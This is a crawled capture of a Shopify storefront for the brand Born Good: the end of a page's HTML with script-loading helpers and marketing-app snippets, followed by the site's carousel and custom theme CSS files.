          return stringIncludes(src, item.url);
        }));
      }

      function getPassiveSupport() {
        var supportsPassive = false;
        try {
          var opts = Object.defineProperty({}, 'passive', {
            get: function() { supportsPassive = true; }
          });
          window.addEventListener('testPassive', null, opts);
          window.removeEventListener('testPassive', null, opts);
        } catch (e) {}
        return supportsPassive;
      }

      function loadScript(src) {
        var script = document.querySelector('script[type="javascript/blocked"][src="' + src + '"]');
        if (!script) return;

        var newScript = document.createElement('script');
        newScript.src = script.src;
        newScript.async = true;
        newScript.setAttribute('data-app-optimization', true);
        document.body.appendChild(newScript);

        if (debug) console.log('App Optimization Script Load:', newScript);
      }

      function nodeList(str) {
        var nodes = []
        try { nodes = Array.prototype.slice.call(document.querySelectorAll(str));
        } catch {};
        return nodes;
      }

      function stringIncludes(str1, str2) {
        return String(str1).indexOf(String(str2)) != -1;
      }

      function first(arr) {
        return arr[0];
      }

      function partial(fn) {
        var slice = Array.prototype.slice;
        var args = slice.call(arguments, 1);
        return function() {
          return fn.apply(this, args.concat(slice.call(arguments, 0)));
        };
      }
    })();
  </script></div>

<!--HQ Apps SC-->
<style>
  html body #slidecarthq .slidecarthq [data-line-item-id="41304609718425"] .quantity-selector {
    display: none;
  }
</style>
<!-- HQ Apps End SC-->


        
        
        

  
        


<style> #mr-div-embedded-cp-any-drawer {max-width: fit-content !important; overflow-x: hidden !important;} </style>
<div id="shopify-block-ATFVsRU9QWFgwa3pab__534681107650458718" class="shopify-block shopify-app-block"><script>

var page = ""
var addtocart = false;
var initiateCheckoutFlag = false;
var pData = [];
var pTags = [];
var pCollection = [];
var shopCurrency = Shopify.currency.active

</script>



  









<script>
  var lineitem = []
  

  var cData = {
    content_type:"product_group",
    num_items:"0",
    value:"0",
    currency:shopCurrency,
    content_ids:lineitem
  }


</script>


<script src="https://multi-pixels.com/js/script3.js"></script>



<script>
let appStatu = true;
let pinterestid = '';
let snapchatid = '';
let tktid = '';
let tblid = '';
let twid = '';
</script>
</div><div id="shopify-block-AWEt3R1NOaHZlQitDV__16357531335331704164" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: vite-tag -->


  <script src="https://cdn.shopify.com/extensions/019b08be-9159-7d3f-b783-b20a89a7d251/wheelify-remix-app-129/assets/wheelify-E2Qn_njS.js" type="module" crossorigin="anonymous"></script>
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019b08be-9159-7d3f-b783-b20a89a7d251/wheelify-remix-app-129/assets/apiUrls-dIRti-Q2.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019b08be-9159-7d3f-b783-b20a89a7d251/wheelify-remix-app-129/assets/intlTelInput-KCMaTdsz.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019b08be-9159-7d3f-b783-b20a89a7d251/wheelify-remix-app-129/assets/intlTelInput-DpQjg_hF.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019b08be-9159-7d3f-b783-b20a89a7d251/wheelify-remix-app-129/assets/app-BpRyTtut.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019b08be-9159-7d3f-b783-b20a89a7d251/wheelify-remix-app-129/assets/style-CYQoq3ri.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019b08be-9159-7d3f-b783-b20a89a7d251/wheelify-remix-app-129/assets/index-BVbnFUtS.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019b08be-9159-7d3f-b783-b20a89a7d251/wheelify-remix-app-129/assets/wheelify-Fetch-XwSS9Eol.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019b08be-9159-7d3f-b783-b20a89a7d251/wheelify-remix-app-129/assets/preload-helper-Dp1pzeXC.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019b08be-9159-7d3f-b783-b20a89a7d251/wheelify-remix-app-129/assets/queryKeys-Cw6XM3Ee.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019b08be-9159-7d3f-b783-b20a89a7d251/wheelify-remix-app-129/assets/useQuery-B-SPAqB-.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019b08be-9159-7d3f-b783-b20a89a7d251/wheelify-remix-app-129/assets/style-CYQoq3ri.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet -->
<div id="wheelify"></div>


</div></body>
        
        
        
        
        
</html>


--- FILE ---
content_type: text/css
request_url: https://www.borngood.in/cdn/shop/t/124/assets/slick-theme.css?v=56767876057130514761765785119
body_size: 228
content:
@charset "UTF-8";.slick-loading .slick-list{background:#fff url(//www.borngood.in/cdn/shop/t/124/assets/ajax-loader.gif?v=344831891803776881765784772) center center no-repeat}@font-face{font-family:slick;font-weight:400;font-style:normal;src:url(//www.borngood.in/cdn/shop/t/124/assets/slick.eot?v=171231562841723704411765784772);src:url(//www.borngood.in/cdn/shop/t/124/assets/slick.eot?v=171231562841723704411765784772) format("embedded-opentype"),url(//www.borngood.in/cdn/shop/t/124/assets/slick.woff?v=111354281175319789571765784772) format("woff"),url(//www.borngood.in/cdn/shop/t/124/assets/slick.ttf?v=51727957652983676071765784772) format("truetype"),url(//www.borngood.in/cdn/shop/t/124/assets/slick.svg?v=30152553386467292361765784772) format("svg");font-display:swap}.slick-prev,.slick-next{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translateY(-50%);cursor:pointer;color:transparent;border:none;outline:none;background:transparent}.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{color:transparent;outline:none;background:transparent}.slick-prev:hover:before,.slick-prev:focus:before,.slick-next:hover:before,.slick-next:focus:before{opacity:1}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}.slick-prev:before,.slick-next:before{font-family:slick;font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:"\2190"}[dir=rtl] .slick-prev:before{content:"\2192"}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}.slick-next:before{content:"\2192"}[dir=rtl] .slick-next:before{content:"\2190"}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{font-family:slick;font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:"\2022";text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}html body #slidecarthq .slidecarthq #slidecart-custom{display:block!important}html body #slidecarthq .slidecarthq .footer-row+.button,html body #slidecarthq .slidecarthq .footer-row+form,html body #slidecarthq .slidecarthq .footer-continue,html body #slidecarthq .slidecarthq .footer-sticky .footer-buttons{display:none}@media (max-width: 600px){.image-with-text-custom .content-block .content a{position:unset}.content a{background-color:#37ae8b;color:#fff;position:absolute;top:86px;left:86px}}
/*# sourceMappingURL=/cdn/shop/t/124/assets/slick-theme.css.map?v=56767876057130514761765785119 */


--- FILE ---
content_type: text/css
request_url: https://www.borngood.in/cdn/shop/t/124/assets/manic.css?v=29636938865166910231765785119
body_size: 18502
content:
/** Shopify CDN: Minification failed

Line 192:1 "argin-left" is not a known CSS property
Line 3018:19 The "+" operator only works if there is whitespace on both sides

**/
@font-face {
	font-family: 'Aquino Demo';
	font-style: normal;
	font-weight: normal;
	src: local('Aquino Demo'), url('/cdn/shop/files/Aquino-Demo.woff?v=1667374270') format('woff');
    font-display: swap;
}

@font-face {
	font-family: 'Playfair Display Regular';
	font-style: normal;
	font-weight: normal;
	src: local('Playfair Display Regular'), url('/cdn/shop/files/PlayfairDisplay-Regular.woff?v=1667213062') format('woff');
    font-display: swap;
}

@font-face {
	font-family: 'Playfair Display Bold';
	font-style: normal;
	font-weight: normal;
	src: local('Playfair Display Bold'), url('/cdn/shop/files/PlayfairDisplay-Bold.woff?v=1667213458') format('woff');
    font-display: swap;
}

@font-face {
	font-family: 'Barlow Medium';
	font-style: normal;
	font-weight: normal;
	src: local('Barlow Medium'), url('/cdn/shop/files/Barlow-Medium.woff?v=1667219068') format('woff');
    font-display: swap;
}

@font-face {
	font-family: 'Barlow SemiBold';
	font-style: normal;
	font-weight: normal;
	src: local('Barlow SemiBold'), url('/cdn/shop/files/Barlow-SemiBold.woff?v=1667364924') format('woff');
    font-display: swap;
}

.mobile {
	display: none !important
}

body,
h1,
h2,
h3,
h4,
h5,
.h0,
.h1,
.h2,
.h3,
.h4,
.h5,
.button,
button {
	letter-spacing: 0
}

body {
	color: #000
}

.shopify-section-header-sticky.animate sticky-header {
	display: none
}

.page-width {
	max-width: 1580px
}

.field__input,
.customer .field input,
.field__label,
.customer .field label {
	font-family: 'Barlow Medium', sans-serif;
	letter-spacing: 0
}

.image-with-text-custom,
.icon-text-section,
.testimonial,
.instagram-gallery,
.blog-posts-custom,
.shopping-logo,
.about-section,
.home-collection,
.colection-product,
.collection-icon-text,
.two-column-section,
.about-us-image-with-text,
.about-us-image-over-text-slider,
.faqs-accordion,
.main-blog,
.testimonials-content,
.title-content-section,
.about-us-accordion,
.padding-space {
	padding: 50px 0
}



.testimonials-content {
	padding-bottom: 0 !important
}

.about-us-image-over-text-slider {
	padding: 0 !important
}

.about .image-with-text-custom {
	padding: 0
}

.slick-dots li button:before {
	font-size: 12px
}

.slick-dots li {
	margin: 0
}

h2.section-title,
.rich-text__blocks h2,
.faqs-accordion h1.section-title,
.template-article .article-template .left-block header h1.article-template__title,
.template-policy h1,
.template-cart h1,
.template-product .product__title h1,
.product-recommendations h2,
.template-search h1,
.customer .section-header h1 {
	font-family: 'Playfair Display Bold', serif;
	font-size: 44px;
	font-weight: 600;
	line-height: 59px;
	text-transform: lowercase
}

p.section-sub-title,
.rich-text__blocks .rich-text__text p {
	font-size: 18px;
	font-family: 'Barlow Medium', sans-serif;
	line-height: 24px;
	color: #000
}

.header__icon--menu .icon.icon-hamburger {
	width: 25px;
	height: 26px
}

.announcement-bar .announcement-bar__message {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 16px;
	line-height: 21px;
	text-transform: uppercase
}

.announcement-bar .slick-track {
	display: flex;
	align-items: center
}

.header-wrapper,
.header-image-with-text {
	border-bottom: 1px solid #707070;
	background-color: #fff
}

header .header__icon--cart .icon {
	height: 3.5rem;
	width: 2.5rem
}

header .header__icon--cart .icon.icon-cart {
	fill: #000
}

header .header__icon--cart {
	text-decoration: none;
	text-underline-offset: 0;
	argin-left: 5px
}

header .header__icon--cart .cart-text {
	margin-left: 10px;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 16px;
	line-height: 26px;
	color: #5c5c5c
}

.cart-count-bubble {
	background-color: transparent;
	font-size: 14px;
	left: 14px;
	bottom: 9px;
	color: #fff;
	font-family: 'Barlow Medium', sans-serif
}

header nav.header__inline-menu {
	display: none
}

.header__inline-menu .mega-menu__content {
	z-index: 2
}

.header__inline-menu .header__menu-item span {
	font-size: 16px;
	letter-spacing: 1px;
	font-family: 'Playfair Display Bold', serif;
	line-height: 23px;
	font-weight: 600;
	text-transform: capitalize;
	color: #000
}

.header__inline-menu .mega-menu__link--level-2 {
	font-size: 18px;
	line-height: 31px;
	font-weight: 600;
	font-family: 'Playfair Display Bold', serif;
	text-transform: capitalize;
	color: #000
}

.header__inline-menu .list-unstyled .mega-menu__link {
	font-size: 14px;
	font-family: 'Barlow Medium', sans-serif;
	line-height: 16px
}

header .desktop-menu-search {
	display: flex
}

.search-head.search-modal__content {
	padding: 0
}

.search-head.search-modal__content form .field__input,
.search-head.search-modal__content form .field__input:focus {
	padding: 1.5rem 1.5rem 1.5rem 4rem
}

.search-head.search-modal__content form .field .field__label {
	font-family: 'Barlow Medium', sans-serif;
	padding-left: 2rem;
	color: #000;
	letter-spacing: 0
}

.search-head.search-modal__content form .field .search__input {
	font-family: 'Barlow Medium', sans-serif;
	letter-spacing: 0
}

.search-head.search-modal__content form .search__button .icon {
	color: #000
}

.search-head.search-modal__content form .field:after,
.search-head.search-modal__content form .field .field__input:focus,
.search-head.search-modal__content form .field:hover {
	box-shadow: none
}

.search-head.search-modal__content form .field__button {
	right: unset !important
}

.search-head.search-modal__content form .search__button svg {
	width: 18px;
	height: 18px
}

.header-image-with-text .inner-block {
	padding: 5px 20px;
	min-height: 70px
}

.header-image-with-text .inner-block .item {
	margin: 0 10px
}

.header-image-with-text .inner-block .item a {
	display: flex;
	align-items: center;
	text-decoration: none;
	text-align: center
}

img {
	height: auto;
	max-width: 100%
}

.header-image-with-text .inner-block .item img {
	max-width: 60px
}

.header-image-with-text .inner-block .item h3 {
	font-size: 19px;
	line-height: 31px;
	font-weight: 600;
	font-family: 'Playfair Display Bold', serif;
	letter-spacing: 0;
	letter-spacing: 0;
	margin: 0 0 0 10px;
	text-transform: lowercase
}

.header-image-with-text .slick-slider .slick-prev:before {
	background-image:url(//www.borngood.in/cdn/shop/t/124/assets/arrow.png?v=34775509367693044661765784772);
	transform: rotate(180deg)
}

.header-image-with-text .slick-slider .slick-next:before {
	background-image:url(//www.borngood.in/cdn/shop/t/124/assets/arrow.png?v=34775509367693044661765784772)
}

.header-image-with-text .slick-slider .slick-next:before,
.header-image-with-text .slick-slider .slick-prev:before,
.header-image-with-text .slick-slider .slick-next,
.header-image-with-text .slick-slider .slick-prev {
	width: 20px;
	height: 20px;
	margin: 0 auto
}

.header-image-with-text .slick-slider .slick-prev {
	left: 0
}

.header-image-with-text .slick-slider .slick-next {
	right: 0
}

.image-banner-custom .image-content {
	position: relative;
	text-align: center
}

.image-banner-custom .image-content .content {
	position: absolute;
	top: 60px;
	left: 50%;
	transform: translate(-50%, -10%);
	text-align: center
}

.image-banner-custom .image-content .content h2,
.image-banner-custom.custom-banner .image-content .content h1 {
	font-family: 'Aquino Demo', sans-serif;
	font-size: 42px;
	line-height: 46px;
	margin: 0;
	text-transform: uppercase;
	letter-spacing: 0
}

.image-banner-custom .image-content .content p {
	font-size: 18px;
	font-family: 'Barlow SemiBold', sans-serif;
	line-height: 23px;
	margin: 5px 0 30px
}

.image-banner-custom .image-content .content a {
	font-size: 19px;
	line-height: 25px;
	font-family: 'Barlow SemiBold', sans-serif;
	padding: 10px 25px;
	border-radius: 10px;
	text-decoration: none;
	letter-spacing: 0;
	letter-spacing: 1px;
	text-transform: uppercase;
	-webkit-box-shadow: 0 3px 8px 0 rgb(0 0 0 / 24%);
	-moz-box-shadow: 0 3px 8px 0 rgb(0 0 0 / 24%);
	box-shadow: 0 3px 8px 0 rgb(0 0 0 / 24%);
/*     display: none; */
}

.icon-text .icon-text-block {
	display: flex;
	padding: 15px 0
}

.icon-text .icon-text-block .item {
	display: flex;
	align-items: center;
	justify-content: center;
	margin: 0 10px
}

.icon-text .icon-text-block .item img {
	width: 40px
}

.icon-text .icon-text-block .item p {
	margin: 0 0 0 10px;
	font-size: 19px;
	line-height: 25px;
	font-family: 'Barlow Medium', sans-serif;
	text-transform: capitalize
}

.image-with-text-custom .title-block {
	text-align: center
}

.image-with-text-custom .title-block h2 {
	margin: 0
}

.image-with-text-custom .title-block p {
	margin: 0 0 15px
}

.image-with-text-custom .inner-block {
	display: flex;
	align-items: center
}

.image-with-text-custom .inner-block .image-block {
	order: 2;
	width: 40%
}

.image-with-text-custom .inner-block .content-block {
	width: 60%
}

.image-with-text-custom .inner-block .content-block .content {
	padding: 100px 15% 100px 20%
}

.image-with-text-custom .inner-block .content-block .content h2 {
	margin: 0 0 70px;
	text-transform: uppercase;
	font-family: 'Aquino Demo', sans-serif;
	font-size: 48px;
	line-height: 47px
}

.image-with-text-custom .inner-block .content-block .content p.bold-text {
	margin: 0 0 15px;
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 34px
}

.image-with-text-custom .inner-block .content-block .content p {
	margin: 0 0 60px;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 26px;
	line-height: 33px
}

.image-with-text-custom .inner-block .content-block .content a.btn {
	padding: 10px 25px;
	text-transform: uppercase;
	text-decoration: none;
	border-radius: 15px;
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 28px;
	line-height: 37px
}

.icon-text-section .title-icon-block {
	display: flex;
	flex-wrap: wrap;
	align-items: center
}

.icon-text-section .title-icon-block .title {
	width: 25%;
	margin: 0
}

.icon-text-section .title-icon-block .title.hide {
	display: none
}

.icon-text-section .title-icon-block .title h2 {
	margin: 0;
	font-family: 'Playfair Display Bold', serif;
	font-size: 62px;
	line-height: 66px;
	font-weight: bold
}

.icon-text-section .title-icon-block .icon-block {
	border: 1px solid #767676;
	border-radius: 100px;
	padding: 0 20px;
	width: 23.5%;
	position: relative;
	margin-left: 1.5%;
	display: flex;
	align-items: center;
	justify-content: center
}

.icon-text-section .title-icon-block .icon-block.active {
	width: 48.5%;
	padding: 0 50px
}

.icon-text-section .title-icon-block .icon-block .item.hide {
	display: none
}

.icon-text-section .title-icon-block .icon-block:before {
	content: "";
	left: -19px;
	position: absolute;
	background-image:url(//www.borngood.in/cdn/shop/t/124/assets/icon-left-arrow.png?v=135251416835374581281765784772);
	background-repeat: no-repeat;
	width: 19px;
	height: 53px
}

.icon-text-section .title-icon-block .icon-block .item {
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center
}

.icon-text-section .title-icon-block .icon-block.active .item {
	display: none
}

.icon-text-section .title-icon-block .icon-block.active .content-block-inner {
	display: block
}

.icon-text-section .title-icon-block .icon-block .item img {
	max-width: 250px
}

.icon-text-section .title-icon-block .icon-block .item p {
	text-align: center;
	margin-bottom: 0;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 43px;
	line-height: 49px
}

.icon-text-section .title-icon-block .content-block-one,
.icon-text-section .title-icon-block .content-block-two,
.icon-text-section .title-icon-block .content-block-three {
	text-align: center
}

.icon-text-section .title-icon-block .content-block-one img,
.icon-text-section .title-icon-block .content-block-two img,
.icon-text-section .title-icon-block .content-block-three img {
	max-width: 300px
}

.icon-text-section .title-icon-block .content-block-three img {
	margin-left: 55px
}

.icon-text-section .title-icon-block .content-block-one .content-block-one-inner h3 {
	color: #37ae8b;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 43px;
	line-height: 49px;
	margin: 20px 0 30px
}

.icon-text-section .title-icon-block .content-block-one .content-block-one-inner p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	color: #000
}

.icon-text-section .title-icon-block .content-block-one .content-block-one-inner a,
.icon-text-section .title-icon-block .content-block-two .content-block-two-inner a {
	color: #37ae8b;
	display: block;
	text-decoration: none;
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 18px;
	line-height: 24px;
	text-transform: uppercase;
	margin-top: 50px;
	display: flex;
	align-items: center;
	justify-content: center
}

.icon-text-section .title-icon-block .content-block-one .content-block-one-inner a svg,
.icon-text-section .title-icon-block .content-block-two .content-block-two-inner a svg {
	width: 12px;
	height: 12px;
	margin-left: 5px;
	margin-top: 4px
}

.icon-text-section .title-icon-block .content-block-two .content-block-two-inner h3 {
	color: #37ae8b;
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 43px;
	line-height: 49px;
	margin: 0
}

.icon-text-section .title-icon-block .content-block-two .content-block-two-inner p {
	color: #37ae8b;
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 18px;
	line-height: 22px;
	margin: 10px 0 50px
}

.icon-text-section .title-icon-block .content-block-three .content-block-three-inner h3 {
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 26px;
	line-height: 32px;
	margin: 0 0 50px
}

.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner {
	display: flex;
	justify-content: space-around;
	margin-top: 30px
}

.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item {
	width: 23%
}

.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item img {
	max-width: 80px;
	margin-left: 0
}

.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item p {
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 16px;
	line-height: 18px;
	color: #000
}

.icon-text-section .title-icon-block .content-block-one .content-block-one-inner,
.icon-text-section .title-icon-block .content-block-two .content-block-two-inner,
.icon-text-section .title-icon-block .content-block-three .content-block-three-inner {
	display: none;
	padding: 0 20px
}

.testimonial .testimonial-inner {
	padding: 50px 0
}

.testimonial .testimonial-inner .testimonial-block .slick-track {
	display: flex
}

.testimonial .testimonial-inner .testimonial-block .testimonial-item {
	display: flex;
	height: auto
}

.testimonial h2 {
	text-align: center;
	margin: 0 0 40px;
	color: #fff
}

.testimonial .testimonial-block .testimonial-item {
	width: 35.5vw
}

.testimonial .testimonial-block .testimonial-item .content .review-section svg {
	width: 80px
}

.testimonial .testimonial-block .testimonial-item .inner {
	display: flex;
	align-items: center;
	margin: 20px 30px;
	opacity: .6;
	transition: all 300ms ease;
	padding: 40px;
	border-radius: 100px
}

.testimonial .testimonial-block .testimonial-item.slick-center .inner {
	-moz-transform: scale(1.08);
	-ms-transform: scale(1.08);
	-o-transform: scale(1.08);
	-webkit-transform: scale(1.08);
	opacity: 1;
	transform: scale(1.08)
}

.testimonial .testimonial-block .testimonial-item .image {
	width: 30%
}

.testimonial .testimonial-block .testimonial-item .content {
	width: 70%;
	margin-left: 30px
}

.testimonial .testimonial-block .testimonial-item .image img {
	max-width: 120px;
	margin: 0 auto
}

.testimonial .testimonial-block .testimonial-item .image h3 {
	text-align: center;
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 22px;
	line-height: 30px;
	margin: 10px 0 0
}

.testimonial .testimonial-block .testimonial-item .content p {
	font-size: 18px;
	font-family: 'Barlow Medium', sans-serif;
	line-height: 24px;
	margin: 15px 0 0;
	letter-spacing: -1px
}

.instagram-gallery h2,
.blog-posts-custom h2 {
	text-align: center;
	margin: 0 0 30px;
	font-size: 47px;
	line-height: 63px
}

.instagram-gallery .instagram-gallery-block {
	margin-left: -2px
}

.instagram-gallery .instagram-gallery-block .image {
	margin: 0 2px
}

.instagram-gallery .instagram-gallery-block .image img {
	width: 100%
}

.instagram-gallery .instagram-gallery-block .slick-list {
	padding-left: 0 !important
}

.blog-posts-custom .blog-posts {
	margin-left: -10px
}

.blog-posts-custom .blog-posts a.blog-item {
	text-decoration: none;
	color: #000;
	text-align: center;
	border: 1px solid #33ad8b;
	display: flex;
	flex-direction: column;
	margin: 0 10px;
	border-bottom-right-radius: 50px;
	border-bottom-left-radius: 50px
}

.blog-posts-custom .blog-posts a.blog-item .content {
	padding: 40px 35px 20px;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	height: 100%;
	text-align: center
}

.blog-posts-custom .blog-posts a.blog-item .content .information h3 {
	margin: 0 0 10px;
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 22px;
	line-height: 30px;
	color: #000;
	min-height: 60px
}

.blog-posts-custom .blog-posts a.blog-item .content .information span {
	margin-bottom: 40px;
	display: block;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	text-transform: capitalize
}

.blog-posts-custom .blog-posts a.blog-item .content .information span .read-time {
	font-size: 16px;
	line-height: 22px;
	color: #00b189
}

.blog-posts-custom .blog-posts a.blog-item .content .blog-tags {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	justify-content: center
}

.blog-posts-custom .blog-posts a.blog-item .content .blog-tags p {
	color: #36b192;
	border: 1px solid #36b192;
	padding: 5px 10px;
	border-radius: 10px;
	margin: 0 5px 10px;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 15px;
	line-height: 20px
}

.blog-posts-custom .blog-posts .slick-list,
.blog-posts-custom .blog-posts .slick-list .slick-track {
	display: flex
}

.shopping-logo h2 {
	text-align: center;
	margin: 0 0 30px;
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 19px;
	line-height: 26px
}

.shopping-logo .shopping-logo-block {
	display: flex;
	align-items: center;
	justify-content: center
}

.shopping-logo .shopping-logo-block .image {
	padding: 0 10px
}

.shopping-logo .shopping-logo-block .image img {
	max-width: 120px
}

.shopping-logo .shopping-logo-block .image:last-child {
	margin-top: -10px
}

.about-section {
	padding-bottom: 0 !important
}

.about-section .inner {
	padding: 50px 20px
}

.about-section .inner .title-block,
.about-section .inner .content-block {
	text-align: center
}

.about-section .inner .content-block {
	max-width: 90%;
	margin: 0 auto
}

.about-section .inner .title-block {
	margin: 0 0 40px
}

.about-section .inner .title-block h2 {
	margin: 0;
	font-size: 47px;
	line-height: 63px;
	font-weight: 500
}

.about-section .inner .title-block p {
	margin: 0;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 22px;
	line-height: 30px;
	color: #000;
	text-transform: lowercase
}

.about-section .content-block .color-text {
	color: #fff;
	margin: 0 0 15px;
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 29px;
	line-height: 38px;
	max-width: 1100px;
	margin: 0 auto 20px
}

.about-section .content-block .content p {
	margin: 0 0 20px;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	color: #000
}

.about-section .content-block .content p:last-child {
	margin: 0
}

.home-collection .title-block,
.colection-product .title-block {
	text-align: center
}

.home-collection .title-block h2,
.colection-product .title-block h2 {
	margin: 0
}

.home-collection .title-block p {
	margin: 0 0 15px
}

.home-collection .collections-block {
	border-top: 2px solid #000;
	padding-top: 20px
}

.home-collection .collections-block .products.slick-slide,
.colection-product .collection-block .products,
.template-product .home-collection .collections-block .products,
.template-search .home-collection .collections-block .products {
	padding: 20px 40px 0;
	border-right: 2px solid #fff
}

.template-search .template-search__results .grid {
	column-gap: 0;
	row-gap: 0;
	margin-top: 0
}

.colection-product .collection-block .products {
	padding-top: 0 !important
}

.home-collection .collections-block .products .details .title-price-variant h3,
.colection-product .collection-block .products .details .title-price-variant h3 {
	margin: 10px 0;
	min-height: 80px
}
.template-collection.cred-exclusive .colection-product .collection-block .products .details .title-price-variant h3 {
    min-height: unset;
    margin-bottom: 20px;
}

.home-collection .collections-block .products .details .title-price-variant h3 a,
.colection-product .collection-block .products .details .title-price-variant h3 a {
	font-family: 'Playfair Display Bold', serif;
	font-size: 21px;
	line-height: 25px;
	font-weight: 600;
	color: #000;
	text-decoration: none;
	letter-spacing: 1px;
	text-transform: lowercase
}

.colection-product .collection-block .products h4 {
	font-family: 'Playfair Display Bold', serif;
	font-size: 28px;
	font-weight: 600;
	line-height: 35px;
	text-transform: lowercase;
	margin: 0 0 5px;
	text-align: center
}

.home-collection .collections-block .products .price-variant,
.colection-product .collection-block .products .price-variant {
	align-items: center;
	margin-bottom: 20px
}

.home-collection .collections-block .products .price-variant .variant-selects,
.colection-product .collection-block .products .price-variant .variant-selects {
	display: flex;
	flex-wrap: wrap
}

.home-collection .collections-block .products .price-variant .variant-selects .product-form__input,
.colection-product .collection-block .products .price-variant .variant-selects .product-form__input {
	margin: 0 0 10px;
	width: 49%
}

.home-collection .collections-block .products .price-variant variant-selects .product-form__input {
	margin: 10px 0
}

.home-collection .collections-block .products .price-variant .variant-selects .product-form__input:first-child,
.colection-product .collection-block .products .price-variant .variant-selects .product-form__input:first-child {
	margin-right: 2%
}

.home-collection .collections-block .products .price-variant .variant-selects.two-variants .product-form__input,
.colection-product .collection-block .products .price-variant .variant-selects.two-variants .product-form__input {
	margin-right: 0;
	margin-top: 0;
	width: 100%
}

.home-collection .collections-block .products .price-variant .variant-selects label,
.colection-product .collection-block .products .price-variant .variant-selects label {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 13px;
	margin-bottom: 5px
}

.home-collection .collections-block .products .price-variant .price,
.colection-product .collection-block .products .price-variant .price {
	letter-spacing: 0;
	margin-bottom: 10px
}

.home-collection .collections-block .products .price-variant .price.price--on-sale .price__sale,
.colection-product .collection-block .products .price-variant .price.price--on-sale .price__sale {
	display: flex;
	align-items: center;
	line-height: 1
}

.home-collection .collections-block .products .price-variant .price .price-item,
.colection-product .collection-block .products .price-variant .price .price-item {
	font-size: 25px;
	font-family: 'Barlow SemiBold', sans-serif;
	line-height: 33px;
	margin-right: 10px
}

.home-collection .collections-block .products .price-variant .price.price--on-sale .price-item--regular,
.colection-product .collection-block .products .price-variant .price.price--on-sale .price-item--regular {
	font-size: 16px;
	color: #707070;
	text-decoration: none;
	line-height: 21px;
	margin-right: 0
}

.home-collection .collections-block .products .price-variant .price.price--on-sale .price-item--regular span,
.colection-product .collection-block .products .price-variant .price.price--on-sale .price-item--regular span {
	position: relative
}

.home-collection .collections-block .products .price-variant .price.price--on-sale .price-item--regular span:after,
.colection-product .collection-block .products .price-variant .price.price--on-sale .price-item--regular span:after {
	content: '';
	position: absolute;
	border-top: 1px solid #707070;
	width: 100%;
	left: 0;
	top: 11px;
	transform: rotate(174deg)
}

.home-collection .collections-block .products .price-variant .badge,
.colection-product .collection-block .products .price-variant .badge {
	display: none
}

.home-collection .collections-block .home-collection-slider .slick-prev,
.home-collection .collections-block .home-collection-slider .slick-next {
	z-index: 1
}

